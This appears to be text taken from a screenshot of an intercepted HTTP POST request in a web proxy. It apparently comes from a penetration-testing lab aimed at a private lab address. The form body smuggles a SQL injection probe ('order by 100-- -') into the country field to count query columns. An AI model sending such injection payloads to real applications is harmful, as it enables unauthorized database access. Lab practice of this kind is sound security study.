 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=4c0a5745f9a097cb6cf013083e4dae10
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=alvruigu2&country=Burundi' order by 100-- -